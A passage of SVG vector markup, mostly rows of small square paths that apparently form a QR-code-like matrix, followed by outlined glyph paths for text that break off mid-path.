<path d="M61.3448 43.7073H59.7839V45.2683H61.3448V43.7073Z" fill="#4F4F4F"/>
<path d="M64.4668 43.7073H62.9058V45.2683H64.4668V43.7073Z" fill="#4F4F4F"/>
<path d="M2.02777 45.2683H0.466797V46.8293H2.02777V45.2683Z" fill="#4F4F4F"/>
<path d="M3.58875 45.2683H2.02777V46.8293H3.58875V45.2683Z" fill="#4F4F4F"/>
<path d="M5.14972 45.2683H3.58875V46.8293H5.14972V45.2683Z" fill="#4F4F4F"/>
<path d="M14.5156 45.2683H12.9546V46.8293H14.5156V45.2683Z" fill="#4F4F4F"/>
<path d="M23.8814 45.2683H22.3205V46.8293H23.8814V45.2683Z" fill="#4F4F4F"/>
<path d="M39.4912 45.2683H37.9302V46.8293H39.4912V45.2683Z" fill="#4F4F4F"/>
<path d="M42.6131 45.2683H41.0522V46.8293H42.6131V45.2683Z" fill="#4F4F4F"/>
<path d="M45.7351 45.2683H44.1741V46.8293H45.7351V45.2683Z" fill="#4F4F4F"/>
<path d="M48.857 45.2683H47.2961V46.8293H48.857V45.2683Z" fill="#4F4F4F"/>
<path d="M51.979 45.2683H50.418V46.8293H51.979V45.2683Z" fill="#4F4F4F"/>
<path d="M53.54 45.2683H51.979V46.8293H53.54V45.2683Z" fill="#4F4F4F"/>
<path d="M55.1009 45.2683H53.54V46.8293H55.1009V45.2683Z" fill="#4F4F4F"/>
<path d="M56.6619 45.2683H55.1009V46.8293H56.6619V45.2683Z" fill="#4F4F4F"/>
<path d="M64.4668 45.2683H62.9058V46.8293H64.4668V45.2683Z" fill="#4F4F4F"/>
<path d="M2.02777 46.8293H0.466797V48.3902H2.02777V46.8293Z" fill="#4F4F4F"/>
<path d="M5.14972 46.8293H3.58875V48.3902H5.14972V46.8293Z" fill="#4F4F4F"/>
<path d="M8.27168 46.8293H6.7107V48.3902H8.27168V46.8293Z" fill="#4F4F4F"/>
<path d="M9.83265 46.8293H8.27168V48.3902H9.83265V46.8293Z" fill="#4F4F4F"/>
<path d="M11.3936 46.8293H9.83265V48.3902H11.3936V46.8293Z" fill="#4F4F4F"/>
<path d="M22.3205 46.8293H20.7595V48.3902H22.3205V46.8293Z" fill="#4F4F4F"/>
<path d="M23.8814 46.8293H22.3205V48.3902H23.8814V46.8293Z" fill="#4F4F4F"/>
<path d="M25.4424 46.8293H23.8814V48.3902H25.4424V46.8293Z" fill="#4F4F4F"/>
<path d="M28.5644 46.8293H27.0034V48.3902H28.5644V46.8293Z" fill="#4F4F4F"/>
<path d="M30.1253 46.8293H28.5644V48.3902H30.1253V46.8293Z" fill="#4F4F4F"/>
<path d="M33.2473 46.8293H31.6863V48.3902H33.2473V46.8293Z" fill="#4F4F4F"/>
<path d="M36.3692 46.8293H34.8083V48.3902H36.3692V46.8293Z" fill="#4F4F4F"/>
<path d="M37.9302 46.8293H36.3692V48.3902H37.9302V46.8293Z" fill="#4F4F4F"/>
<path d="M42.6131 46.8293H41.0522V48.3902H42.6131V46.8293Z" fill="#4F4F4F"/>
<path d="M45.7351 46.8293H44.1741V48.3902H45.7351V46.8293Z" fill="#4F4F4F"/>
<path d="M48.857 46.8293H47.2961V48.3902H48.857V46.8293Z" fill="#4F4F4F"/>
<path d="M50.418 46.8293H48.857V48.3902H50.418V46.8293Z" fill="#4F4F4F"/>
<path d="M51.979 46.8293H50.418V48.3902H51.979V46.8293Z" fill="#4F4F4F"/>
<path d="M53.54 46.8293H51.979V48.3902H53.54V46.8293Z" fill="#4F4F4F"/>
<path d="M56.6619 46.8293H55.1009V48.3902H56.6619V46.8293Z" fill="#4F4F4F"/>
<path d="M59.7839 46.8293H58.2229V48.3902H59.7839V46.8293Z" fill="#4F4F4F"/>
<path d="M61.3448 46.8293H59.7839V48.3902H61.3448V46.8293Z" fill="#4F4F4F"/>
<path d="M62.9058 46.8293H61.3448V48.3902H62.9058V46.8293Z" fill="#4F4F4F"/>
<path d="M8.27168 48.3902H6.7107V49.9512H8.27168V48.3902Z" fill="#4F4F4F"/>
<path d="M12.9546 48.3902H11.3936V49.9512H12.9546V48.3902Z" fill="#4F4F4F"/>
<path d="M16.0766 48.3902H14.5156V49.9512H16.0766V48.3902Z" fill="#4F4F4F"/>
<path d="M19.1985 48.3902H17.6375V49.9512H19.1985V48.3902Z" fill="#4F4F4F"/>
<path d="M20.7595 48.3902H19.1985V49.9512H20.7595V48.3902Z" fill="#4F4F4F"/>
<path d="M28.5644 48.3902H27.0034V49.9512H28.5644V48.3902Z" fill="#4F4F4F"/>
<path d="M34.8083 48.3902H33.2473V49.9512H34.8083V48.3902Z" fill="#4F4F4F"/>
<path d="M39.4912 48.3902H37.9302V49.9512H39.4912V48.3902Z" fill="#4F4F4F"/>
<path d="M41.0522 48.3902H39.4912V49.9512H41.0522V48.3902Z" fill="#4F4F4F"/>
<path d="M44.1741 48.3902H42.6131V49.9512H44.1741V48.3902Z" fill="#4F4F4F"/>
<path d="M45.7351 48.3902H44.1741V49.9512H45.7351V48.3902Z" fill="#4F4F4F"/>
<path d="M48.857 48.3902H47.2961V49.9512H48.857V48.3902Z" fill="#4F4F4F"/>
<path d="M50.418 48.3902H48.857V49.9512H50.418V48.3902Z" fill="#4F4F4F"/>
<path d="M51.979 48.3902H50.418V49.9512H51.979V48.3902Z" fill="#4F4F4F"/>
<path d="M53.54 48.3902H51.979V49.9512H53.54V48.3902Z" fill="#4F4F4F"/>
<path d="M55.1009 48.3902H53.54V49.9512H55.1009V48.3902Z" fill="#4F4F4F"/>
<path d="M59.7839 48.3902H58.2229V49.9512H59.7839V48.3902Z" fill="#4F4F4F"/>
<path d="M61.3448 48.3902H59.7839V49.9512H61.3448V48.3902Z" fill="#4F4F4F"/>
<path d="M2.02777 49.9512H0.466797V51.5122H2.02777V49.9512Z" fill="#4F4F4F"/>
<path d="M3.58875 49.9512H2.02777V51.5122H3.58875V49.9512Z" fill="#4F4F4F"/>
<path d="M5.14972 49.9512H3.58875V51.5122H5.14972V49.9512Z" fill="#4F4F4F"/>
<path d="M11.3936 49.9512H9.83265V51.5122H11.3936V49.9512Z" fill="#4F4F4F"/>
<path d="M16.0766 49.9512H14.5156V51.5122H16.0766V49.9512Z" fill="#4F4F4F"/>
<path d="M17.6375 49.9512H16.0766V51.5122H17.6375V49.9512Z" fill="#4F4F4F"/>
<path d="M19.1985 49.9512H17.6375V51.5122H19.1985V49.9512Z" fill="#4F4F4F"/>
<path d="M20.7595 49.9512H19.1985V51.5122H20.7595V49.9512Z" fill="#4F4F4F"/>
<path d="M23.8814 49.9512H22.3205V51.5122H23.8814V49.9512Z" fill="#4F4F4F"/>
<path d="M30.1253 49.9512H28.5644V51.5122H30.1253V49.9512Z" fill="#4F4F4F"/>
<path d="M34.8083 49.9512H33.2473V51.5122H34.8083V49.9512Z" fill="#4F4F4F"/>
<path d="M36.3692 49.9512H34.8083V51.5122H36.3692V49.9512Z" fill="#4F4F4F"/>
<path d="M37.9302 49.9512H36.3692V51.5122H37.9302V49.9512Z" fill="#4F4F4F"/>
<path d="M42.6131 49.9512H41.0522V51.5122H42.6131V49.9512Z" fill="#4F4F4F"/>
<path d="M44.1741 49.9512H42.6131V51.5122H44.1741V49.9512Z" fill="#4F4F4F"/>
<path d="M47.2961 49.9512H45.7351V51.5122H47.2961V49.9512Z" fill="#4F4F4F"/>
<path d="M50.418 49.9512H48.857V51.5122H50.418V49.9512Z" fill="#4F4F4F"/>
<path d="M51.979 49.9512H50.418V51.5122H51.979V49.9512Z" fill="#4F4F4F"/>
<path d="M53.54 49.9512H51.979V51.5122H53.54V49.9512Z" fill="#4F4F4F"/>
<path d="M55.1009 49.9512H53.54V51.5122H55.1009V49.9512Z" fill="#4F4F4F"/>
<path d="M56.6619 49.9512H55.1009V51.5122H56.6619V49.9512Z" fill="#4F4F4F"/>
<path d="M58.2229 49.9512H56.6619V51.5122H58.2229V49.9512Z" fill="#4F4F4F"/>
<path d="M62.9058 49.9512H61.3448V51.5122H62.9058V49.9512Z" fill="#4F4F4F"/>
<path d="M16.0766 51.5122H14.5156V53.0732H16.0766V51.5122Z" fill="#4F4F4F"/>
<path d="M19.1985 51.5122H17.6375V53.0732H19.1985V51.5122Z" fill="#4F4F4F"/>
<path d="M22.3205 51.5122H20.7595V53.0732H22.3205V51.5122Z" fill="#4F4F4F"/>
<path d="M23.8814 51.5122H22.3205V53.0732H23.8814V51.5122Z" fill="#4F4F4F"/>
<path d="M27.0034 51.5122H25.4424V53.0732H27.0034V51.5122Z" fill="#4F4F4F"/>
<path d="M30.1253 51.5122H28.5644V53.0732H30.1253V51.5122Z" fill="#4F4F4F"/>
<path d="M31.6863 51.5122H30.1253V53.0732H31.6863V51.5122Z" fill="#4F4F4F"/>
<path d="M34.8083 51.5122H33.2473V53.0732H34.8083V51.5122Z" fill="#4F4F4F"/>
<path d="M41.0522 51.5122H39.4912V53.0732H41.0522V51.5122Z" fill="#4F4F4F"/>
<path d="M42.6131 51.5122H41.0522V53.0732H42.6131V51.5122Z" fill="#4F4F4F"/>
<path d="M45.7351 51.5122H44.1741V53.0732H45.7351V51.5122Z" fill="#4F4F4F"/>
<path d="M47.2961 51.5122H45.7351V53.0732H47.2961V51.5122Z" fill="#4F4F4F"/>
<path d="M48.857 51.5122H47.2961V53.0732H48.857V51.5122Z" fill="#4F4F4F"/>
<path d="M50.418 51.5122H48.857V53.0732H50.418V51.5122Z" fill="#4F4F4F"/>
<path d="M51.979 51.5122H50.418V53.0732H51.979V51.5122Z" fill="#4F4F4F"/>
<path d="M58.2229 51.5122H56.6619V53.0732H58.2229V51.5122Z" fill="#4F4F4F"/>
<path d="M59.7839 51.5122H58.2229V53.0732H59.7839V51.5122Z" fill="#4F4F4F"/>
<path d="M61.3448 51.5122H59.7839V53.0732H61.3448V51.5122Z" fill="#4F4F4F"/>
<path d="M62.9058 51.5122H61.3448V53.0732H62.9058V51.5122Z" fill="#4F4F4F"/>
<path d="M64.4668 51.5122H62.9058V53.0732H64.4668V51.5122Z" fill="#4F4F4F"/>
<path d="M2.02777 53.0732H0.466797V54.6341H2.02777V53.0732Z" fill="#4F4F4F"/>
<path d="M3.58875 53.0732H2.02777V54.6341H3.58875V53.0732Z" fill="#4F4F4F"/>
<path d="M5.14972 53.0732H3.58875V54.6341H5.14972V53.0732Z" fill="#4F4F4F"/>
<path d="M6.7107 53.0732H5.14972V54.6341H6.7107V53.0732Z" fill="#4F4F4F"/>
<path d="M8.27168 53.0732H6.7107V54.6341H8.27168V53.0732Z" fill="#4F4F4F"/>
<path d="M9.83265 53.0732H8.27168V54.6341H9.83265V53.0732Z" fill="#4F4F4F"/>
<path d="M11.3936 53.0732H9.83265V54.6341H11.3936V53.0732Z" fill="#4F4F4F"/>
<path d="M14.5156 53.0732H12.9546V54.6341H14.5156V53.0732Z" fill="#4F4F4F"/>
<path d="M16.0766 53.0732H14.5156V54.6341H16.0766V53.0732Z" fill="#4F4F4F"/>
<path d="M19.1985 53.0732H17.6375V54.6341H19.1985V53.0732Z" fill="#4F4F4F"/>
<path d="M22.3205 53.0732H20.7595V54.6341H22.3205V53.0732Z" fill="#4F4F4F"/>
<path d="M25.4424 53.0732H23.8814V54.6341H25.4424V53.0732Z" fill="#4F4F4F"/>
<path d="M28.5644 53.0732H27.0034V54.6341H28.5644V53.0732Z" fill="#4F4F4F"/>
<path d="M30.1253 53.0732H28.5644V54.6341H30.1253V53.0732Z" fill="#4F4F4F"/>
<path d="M34.8083 53.0732H33.2473V54.6341H34.8083V53.0732Z" fill="#4F4F4F"/>
<path d="M42.6131 53.0732H41.0522V54.6341H42.6131V53.0732Z" fill="#4F4F4F"/>
<path d="M48.857 53.0732H47.2961V54.6341H48.857V53.0732Z" fill="#4F4F4F"/>
<path d="M50.418 53.0732H48.857V54.6341H50.418V53.0732Z" fill="#4F4F4F"/>
<path d="M51.979 53.0732H50.418V54.6341H51.979V53.0732Z" fill="#4F4F4F"/>
<path d="M55.1009 53.0732H53.54V54.6341H55.1009V53.0732Z" fill="#4F4F4F"/>
<path d="M58.2229 53.0732H56.6619V54.6341H58.2229V53.0732Z" fill="#4F4F4F"/>
<path d="M61.3448 53.0732H59.7839V54.6341H61.3448V53.0732Z" fill="#4F4F4F"/>
<path d="M64.4668 53.0732H62.9058V54.6341H64.4668V53.0732Z" fill="#4F4F4F"/>
<path d="M2.02777 54.6341H0.466797V56.1951H2.02777V54.6341Z" fill="#4F4F4F"/>
<path d="M11.3936 54.6341H9.83265V56.1951H11.3936V54.6341Z" fill="#4F4F4F"/>
<path d="M14.5156 54.6341H12.9546V56.1951H14.5156V54.6341Z" fill="#4F4F4F"/>
<path d="M19.1985 54.6341H17.6375V56.1951H19.1985V54.6341Z" fill="#4F4F4F"/>
<path d="M20.7595 54.6341H19.1985V56.1951H20.7595V54.6341Z" fill="#4F4F4F"/>
<path d="M22.3205 54.6341H20.7595V56.1951H22.3205V54.6341Z" fill="#4F4F4F"/>
<path d="M25.4424 54.6341H23.8814V56.1951H25.4424V54.6341Z" fill="#4F4F4F"/>
<path d="M27.0034 54.6341H25.4424V56.1951H27.0034V54.6341Z" fill="#4F4F4F"/>
<path d="M28.5644 54.6341H27.0034V56.1951H28.5644V54.6341Z" fill="#4F4F4F"/>
<path d="M33.2473 54.6341H31.6863V56.1951H33.2473V54.6341Z" fill="#4F4F4F"/>
<path d="M34.8083 54.6341H33.2473V56.1951H34.8083V54.6341Z" fill="#4F4F4F"/>
<path d="M36.3692 54.6341H34.8083V56.1951H36.3692V54.6341Z" fill="#4F4F4F"/>
<path d="M37.9302 54.6341H36.3692V56.1951H37.9302V54.6341Z" fill="#4F4F4F"/>
<path d="M41.0522 54.6341H39.4912V56.1951H41.0522V54.6341Z" fill="#4F4F4F"/>
<path d="M42.6131 54.6341H41.0522V56.1951H42.6131V54.6341Z" fill="#4F4F4F"/>
<path d="M44.1741 54.6341H42.6131V56.1951H44.1741V54.6341Z" fill="#4F4F4F"/>
<path d="M47.2961 54.6341H45.7351V56.1951H47.2961V54.6341Z" fill="#4F4F4F"/>
<path d="M48.857 54.6341H47.2961V56.1951H48.857V54.6341Z" fill="#4F4F4F"/>
<path d="M50.418 54.6341H48.857V56.1951H50.418V54.6341Z" fill="#4F4F4F"/>
<path d="M51.979 54.6341H50.418V56.1951H51.979V54.6341Z" fill="#4F4F4F"/>
<path d="M58.2229 54.6341H56.6619V56.1951H58.2229V54.6341Z" fill="#4F4F4F"/>
<path d="M59.7839 54.6341H58.2229V56.1951H59.7839V54.6341Z" fill="#4F4F4F"/>
<path d="M61.3448 54.6341H59.7839V56.1951H61.3448V54.6341Z" fill="#4F4F4F"/>
<path d="M64.4668 54.6341H62.9058V56.1951H64.4668V54.6341Z" fill="#4F4F4F"/>
<path d="M2.02777 56.1951H0.466797V57.7561H2.02777V56.1951Z" fill="#4F4F4F"/>
<path d="M5.14972 56.1951H3.58875V57.7561H5.14972V56.1951Z" fill="#4F4F4F"/>
<path d="M6.7107 56.1951H5.14972V57.7561H6.7107V56.1951Z" fill="#4F4F4F"/>
<path d="M8.27168 56.1951H6.7107V57.7561H8.27168V56.1951Z" fill="#4F4F4F"/>
<path d="M11.3936 56.1951H9.83265V57.7561H11.3936V56.1951Z" fill="#4F4F4F"/>
<path d="M14.5156 56.1951H12.9546V57.7561H14.5156V56.1951Z" fill="#4F4F4F"/>
<path d="M16.0766 56.1951H14.5156V57.7561H16.0766V56.1951Z" fill="#4F4F4F"/>
<path d="M22.3205 56.1951H20.7595V57.7561H22.3205V56.1951Z" fill="#4F4F4F"/>
<path d="M28.5644 56.1951H27.0034V57.7561H28.5644V56.1951Z" fill="#4F4F4F"/>
<path d="M30.1253 56.1951H28.5644V57.7561H30.1253V56.1951Z" fill="#4F4F4F"/>
<path d="M31.6863 56.1951H30.1253V57.7561H31.6863V56.1951Z" fill="#4F4F4F"/>
<path d="M34.8083 56.1951H33.2473V57.7561H34.8083V56.1951Z" fill="#4F4F4F"/>
<path d="M36.3692 56.1951H34.8083V57.7561H36.3692V56.1951Z" fill="#4F4F4F"/>
<path d="M41.0522 56.1951H39.4912V57.7561H41.0522V56.1951Z" fill="#4F4F4F"/>
<path d="M42.6131 56.1951H41.0522V57.7561H42.6131V56.1951Z" fill="#4F4F4F"/>
<path d="M47.2961 56.1951H45.7351V57.7561H47.2961V56.1951Z" fill="#4F4F4F"/>
<path d="M51.979 56.1951H50.418V57.7561H51.979V56.1951Z" fill="#4F4F4F"/>
<path d="M53.54 56.1951H51.979V57.7561H53.54V56.1951Z" fill="#4F4F4F"/>
<path d="M55.1009 56.1951H53.54V57.7561H55.1009V56.1951Z" fill="#4F4F4F"/>
<path d="M56.6619 56.1951H55.1009V57.7561H56.6619V56.1951Z" fill="#4F4F4F"/>
<path d="M58.2229 56.1951H56.6619V57.7561H58.2229V56.1951Z" fill="#4F4F4F"/>
<path d="M61.3448 56.1951H59.7839V57.7561H61.3448V56.1951Z" fill="#4F4F4F"/>
<path d="M62.9058 56.1951H61.3448V57.7561H62.9058V56.1951Z" fill="#4F4F4F"/>
<path d="M64.4668 56.1951H62.9058V57.7561H64.4668V56.1951Z" fill="#4F4F4F"/>
<path d="M2.02777 57.7561H0.466797V59.3171H2.02777V57.7561Z" fill="#4F4F4F"/>
<path d="M5.14972 57.7561H3.58875V59.3171H5.14972V57.7561Z" fill="#4F4F4F"/>
<path d="M6.7107 57.7561H5.14972V59.3171H6.7107V57.7561Z" fill="#4F4F4F"/>
<path d="M8.27168 57.7561H6.7107V59.3171H8.27168V57.7561Z" fill="#4F4F4F"/>
<path d="M11.3936 57.7561H9.83265V59.3171H11.3936V57.7561Z" fill="#4F4F4F"/>
<path d="M14.5156 57.7561H12.9546V59.3171H14.5156V57.7561Z" fill="#4F4F4F"/>
<path d="M19.1985 57.7561H17.6375V59.3171H19.1985V57.7561Z" fill="#4F4F4F"/>
<path d="M20.7595 57.7561H19.1985V59.3171H20.7595V57.7561Z" fill="#4F4F4F"/>
<path d="M25.4424 57.7561H23.8814V59.3171H25.4424V57.7561Z" fill="#4F4F4F"/>
<path d="M27.0034 57.7561H25.4424V59.3171H27.0034V57.7561Z" fill="#4F4F4F"/>
<path d="M30.1253 57.7561H28.5644V59.3171H30.1253V57.7561Z" fill="#4F4F4F"/>
<path d="M33.2473 57.7561H31.6863V59.3171H33.2473V57.7561Z" fill="#4F4F4F"/>
<path d="M34.8083 57.7561H33.2473V59.3171H34.8083V57.7561Z" fill="#4F4F4F"/>
<path d="M36.3692 57.7561H34.8083V59.3171H36.3692V57.7561Z" fill="#4F4F4F"/>
<path d="M37.9302 57.7561H36.3692V59.3171H37.9302V57.7561Z" fill="#4F4F4F"/>
<path d="M41.0522 57.7561H39.4912V59.3171H41.0522V57.7561Z" fill="#4F4F4F"/>
<path d="M44.1741 57.7561H42.6131V59.3171H44.1741V57.7561Z" fill="#4F4F4F"/>
<path d="M45.7351 57.7561H44.1741V59.3171H45.7351V57.7561Z" fill="#4F4F4F"/>
<path d="M59.7839 57.7561H58.2229V59.3171H59.7839V57.7561Z" fill="#4F4F4F"/>
<path d="M64.4668 57.7561H62.9058V59.3171H64.4668V57.7561Z" fill="#4F4F4F"/>
<path d="M2.02777 59.3171H0.466797V60.8781H2.02777V59.3171Z" fill="#4F4F4F"/>
<path d="M5.14972 59.3171H3.58875V60.8781H5.14972V59.3171Z" fill="#4F4F4F"/>
<path d="M6.7107 59.3171H5.14972V60.8781H6.7107V59.3171Z" fill="#4F4F4F"/>
<path d="M8.27168 59.3171H6.7107V60.8781H8.27168V59.3171Z" fill="#4F4F4F"/>
<path d="M11.3936 59.3171H9.83265V60.8781H11.3936V59.3171Z" fill="#4F4F4F"/>
<path d="M14.5156 59.3171H12.9546V60.8781H14.5156V59.3171Z" fill="#4F4F4F"/>
<path d="M16.0766 59.3171H14.5156V60.8781H16.0766V59.3171Z" fill="#4F4F4F"/>
<path d="M20.7595 59.3171H19.1985V60.8781H20.7595V59.3171Z" fill="#4F4F4F"/>
<path d="M27.0034 59.3171H25.4424V60.8781H27.0034V59.3171Z" fill="#4F4F4F"/>
<path d="M33.2473 59.3171H31.6863V60.8781H33.2473V59.3171Z" fill="#4F4F4F"/>
<path d="M34.8083 59.3171H33.2473V60.8781H34.8083V59.3171Z" fill="#4F4F4F"/>
<path d="M36.3692 59.3171H34.8083V60.8781H36.3692V59.3171Z" fill="#4F4F4F"/>
<path d="M39.4912 59.3171H37.9302V60.8781H39.4912V59.3171Z" fill="#4F4F4F"/>
<path d="M45.7351 59.3171H44.1741V60.8781H45.7351V59.3171Z" fill="#4F4F4F"/>
<path d="M51.979 59.3171H50.418V60.8781H51.979V59.3171Z" fill="#4F4F4F"/>
<path d="M58.2229 59.3171H56.6619V60.8781H58.2229V59.3171Z" fill="#4F4F4F"/>
<path d="M59.7839 59.3171H58.2229V60.8781H59.7839V59.3171Z" fill="#4F4F4F"/>
<path d="M64.4668 59.3171H62.9058V60.8781H64.4668V59.3171Z" fill="#4F4F4F"/>
<path d="M2.02777 60.8781H0.466797V62.439H2.02777V60.8781Z" fill="#4F4F4F"/>
<path d="M11.3936 60.8781H9.83265V62.439H11.3936V60.8781Z" fill="#4F4F4F"/>
<path d="M17.6375 60.8781H16.0766V62.439H17.6375V60.8781Z" fill="#4F4F4F"/>
<path d="M19.1985 60.8781H17.6375V62.439H19.1985V60.8781Z" fill="#4F4F4F"/>
<path d="M22.3205 60.8781H20.7595V62.439H22.3205V60.8781Z" fill="#4F4F4F"/>
<path d="M33.2473 60.8781H31.6863V62.439H33.2473V60.8781Z" fill="#4F4F4F"/>
<path d="M34.8083 60.8781H33.2473V62.439H34.8083V60.8781Z" fill="#4F4F4F"/>
<path d="M37.9302 60.8781H36.3692V62.439H37.9302V60.8781Z" fill="#4F4F4F"/>
<path d="M42.6131 60.8781H41.0522V62.439H42.6131V60.8781Z" fill="#4F4F4F"/>
<path d="M44.1741 60.8781H42.6131V62.439H44.1741V60.8781Z" fill="#4F4F4F"/>
<path d="M47.2961 60.8781H45.7351V62.439H47.2961V60.8781Z" fill="#4F4F4F"/>
<path d="M48.857 60.8781H47.2961V62.439H48.857V60.8781Z" fill="#4F4F4F"/>
<path d="M51.979 60.8781H50.418V62.439H51.979V60.8781Z" fill="#4F4F4F"/>
<path d="M53.54 60.8781H51.979V62.439H53.54V60.8781Z" fill="#4F4F4F"/>
<path d="M62.9058 60.8781H61.3448V62.439H62.9058V60.8781Z" fill="#4F4F4F"/>
<path d="M2.02777 62.439H0.466797V64H2.02777V62.439Z" fill="#4F4F4F"/>
<path d="M3.58875 62.439H2.02777V64H3.58875V62.439Z" fill="#4F4F4F"/>
<path d="M5.14972 62.439H3.58875V64H5.14972V62.439Z" fill="#4F4F4F"/>
<path d="M6.7107 62.439H5.14972V64H6.7107V62.439Z" fill="#4F4F4F"/>
<path d="M8.27168 62.439H6.7107V64H8.27168V62.439Z" fill="#4F4F4F"/>
<path d="M9.83265 62.439H8.27168V64H9.83265V62.439Z" fill="#4F4F4F"/>
<path d="M11.3936 62.439H9.83265V64H11.3936V62.439Z" fill="#4F4F4F"/>
<path d="M16.0766 62.439H14.5156V64H16.0766V62.439Z" fill="#4F4F4F"/>
<path d="M28.5644 62.439H27.0034V64H28.5644V62.439Z" fill="#4F4F4F"/>
<path d="M34.8083 62.439H33.2473V64H34.8083V62.439Z" fill="#4F4F4F"/>
<path d="M37.9302 62.439H36.3692V64H37.9302V62.439Z" fill="#4F4F4F"/>
<path d="M41.0522 62.439H39.4912V64H41.0522V62.439Z" fill="#4F4F4F"/>
<path d="M47.2961 62.439H45.7351V64H47.2961V62.439Z" fill="#4F4F4F"/>
<path d="M50.418 62.439H48.857V64H50.418V62.439Z" fill="#4F4F4F"/>
<path d="M53.54 62.439H51.979V64H53.54V62.439Z" fill="#4F4F4F"/>
<path d="M56.6619 62.439H55.1009V64H56.6619V62.439Z" fill="#4F4F4F"/>
<path d="M58.2229 62.439H56.6619V64H58.2229V62.439Z" fill="#4F4F4F"/>
<path d="M77.2998 3.04688V13H76.001V3.04688H77.2998ZM80.499 3.04688V4.12695H72.8086V3.04688H80.499ZM85.3662 11.7354V7.92773C85.3662 7.63607 85.307 7.38314 85.1885 7.16895C85.0745 6.9502 84.9014 6.78158 84.6689 6.66309C84.4365 6.5446 84.1494 6.48535 83.8076 6.48535C83.4886 6.48535 83.2083 6.54004 82.9668 6.64941C82.7298 6.75879 82.543 6.90234 82.4062 7.08008C82.2741 7.25781 82.208 7.44922 82.208 7.6543H80.9434C80.9434 7.38997 81.0117 7.12793 81.1484 6.86816C81.2852 6.6084 81.4811 6.3737 81.7363 6.16406C81.9961 5.94987 82.306 5.78125 82.666 5.6582C83.0306 5.5306 83.4362 5.4668 83.8828 5.4668C84.4206 5.4668 84.8945 5.55794 85.3047 5.74023C85.7194 5.92253 86.043 6.19824 86.2754 6.56738C86.5124 6.93197 86.6309 7.38997 86.6309 7.94141V11.3867C86.6309 11.6328 86.6514 11.8949 86.6924 12.1729C86.738 12.4508 86.804 12.6901 86.8906 12.8906V13H85.5713C85.5075 12.8542 85.4574 12.6605 85.4209 12.4189C85.3844 12.1729 85.3662 11.945 85.3662 11.7354ZM85.585 8.51562L85.5986 9.4043H84.3203C83.9603 9.4043 83.639 9.43392 83.3564 9.49316C83.0739 9.54785 82.8369 9.63216 82.6455 9.74609C82.4541 9.86003 82.3083 10.0036 82.208 10.1768C82.1077 10.3454 82.0576 10.5436 82.0576 10.7715C82.0576 11.0039 82.11 11.2158 82.2148 11.4072C82.3197 11.5986 82.4769 11.7513 82.6865 11.8652C82.9007 11.9746 83.1628 12.0293 83.4727 12.0293C83.86 12.0293 84.2018 11.9473 84.498 11.7832C84.7943 11.6191 85.029 11.4186 85.2021 11.1816C85.3799 10.9447 85.4756 10.7145 85.4893 10.4912L86.0293 11.0996C85.9974 11.291 85.9108 11.5029 85.7695 11.7354C85.6283 11.9678 85.4391 12.1911 85.2021 12.4053C84.9697 12.6149 84.6917 12.7904 84.3682 12.9316C84.0492 13.0684 83.6891 13.1367 83.2881 13.1367C82.7868 13.1367 82.347 13.0387 81.9688 12.8428C81.5951 12.6468 81.3034 12.3848 81.0938 12.0566C80.8887 11.724 80.7861 11.3525 80.7861 10.9424C80.7861 10.5459 80.8636 10.1973 81.0186 9.89648C81.1735 9.59115 81.3968 9.33822 81.6885 9.1377C81.9801 8.93262 82.3311 8.77767 82.7412 8.67285C83.1514 8.56803 83.6094 8.51562 84.1152 8.51562H85.585ZM84.498 4.40039H83.5889L83.582 3.36133C83.8145 3.34766 84.0036 3.32487 84.1494 3.29297C84.2952 3.25651 84.4023 3.2041 84.4707 3.13574C84.5391 3.06283 84.5732 2.96712 84.5732 2.84863C84.5732 2.75293 84.5436 2.67318 84.4844 2.60938C84.4251 2.54102 84.3431 2.48633 84.2383 2.44531C84.1335 2.39974 84.0127 2.36784 83.876 2.34961C83.7393 2.33138 83.5934 2.32227 83.4385 2.32227L83.4863 1.59766C83.8236 1.59766 84.1198 1.62728 84.375 1.68652C84.6348 1.74577 84.8512 1.83236 85.0244 1.94629C85.2021 2.06022 85.3343 2.19694 85.4209 2.35645C85.512 2.51139 85.5576 2.68457 85.5576 2.87598C85.5576 3.22233 85.4482 3.47526 85.2295 3.63477C85.0107 3.78971 84.7692 3.88542 84.5049 3.92188L84.498 4.40039ZM89.9941 5.60352V13H88.7227V5.60352H89.9941ZM88.627 3.6416C88.627 3.43652 88.6885 3.26335 88.8115 3.12207C88.9391 2.98079 89.126 2.91016 89.3721 2.91016C89.6136 2.91016 89.7982 2.98079 89.9258 3.12207C90.0579 3.26335 90.124 3.43652 90.124 3.6416C90.124 3.83757 90.0579 4.00618 89.9258 4.14746C89.7982 4.28418 89.6136 4.35254 89.3721 4.35254C89.126 4.35254 88.9391 4.28418 88.8115 4.14746C88.6885 4.00618 88.627 3.83757 88.627 3.6416ZM102.422 5.00879H103.393C103.393 5.50553 103.326 5.92253 103.194 6.25977C103.067 6.59701 102.841 6.84993 102.518 7.01855C102.194 7.18717 101.738 7.27148 101.15 7.27148V6.49219C101.561 6.49219 101.854 6.44206 102.032 6.3418C102.21 6.23698 102.319 6.0752 102.36 5.85645C102.401 5.6377 102.422 5.35514 102.422 5.00879ZM100.022 11.291V5.60352H101.294V13H100.084L100.022 11.291ZM100.262 9.73242L100.788 9.71875C100.788 10.2109 100.736 10.6667 100.631 11.0859C100.531 11.5007 100.367 11.8607 100.139 12.166C99.9108 12.4714 99.6123 12.7106 99.2432 12.8838C98.874 13.0524 98.4251 13.1367 97.8965 13.1367C97.5365 13.1367 97.2061 13.0843 96.9053 12.9795C96.609 12.8747 96.3538 12.7129 96.1396 12.4941C95.9255 12.2754 95.7591 11.9906 95.6406 11.6396C95.5267 11.2887 95.4697 10.8672 95.4697 10.375V5.60352H96.7344V10.3887C96.7344 10.7214 96.7708 10.9971 96.8438 11.2158C96.9212 11.43 97.0238 11.6009 97.1514 11.7285C97.2835 11.8516 97.4294 11.9382 97.5889 11.9883C97.7529 12.0384 97.9215 12.0635 98.0947 12.0635C98.6325 12.0635 99.0586 11.9609 99.373 11.7559C99.6875 11.5462 99.9131 11.266 100.05 10.915C100.191 10.5596 100.262 10.1654 100.262 9.73242ZM97.8008 4.65332L99.127 2.64355H100.651L98.8193 4.65332H97.8008ZM105.43 7.18262V13H104.165V5.60352H105.361L105.43 7.18262ZM105.129 9.02148L104.603 9.00098C104.607 8.49512 104.682 8.02799 104.828 7.59961C104.974 7.16667 105.179 6.79069 105.443 6.47168C105.708 6.15267 106.022 5.90658 106.387 5.7334C106.756 5.55566 107.164 5.4668 107.61 5.4668C107.975 5.4668 108.303 5.51693 108.595 5.61719C108.886 5.71289 109.135 5.86784 109.34 